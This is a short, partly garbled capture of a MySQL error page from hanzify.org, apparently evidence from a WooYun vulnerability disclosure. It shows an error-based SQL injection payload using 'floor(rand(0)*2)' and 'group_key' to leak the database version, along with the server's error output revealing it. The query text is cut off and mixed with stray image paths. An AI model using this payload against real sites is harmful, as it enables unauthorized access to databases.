 http://www....st&ID=9417
www.hanzify.org/?Go=Show::List&ID=9417
百度 <Ctrl+K>
时间:2015-09-15 13:41:46
提示:MYSQL QUERY 错误
前当地址:/?Go=Show::List&ID=9417
SQL 语句: SELECT count(*) AS How FROM down_pageview WHERE ip='8.8
count(*),concat(floor(rand(0)*2),(select @@version))a from inform
firsttime>1442288506
错误:Duplicate entry '15.1.72-community' for key 'group_key'
错误号:1062
点击这里刷新重试
www.wooyun.org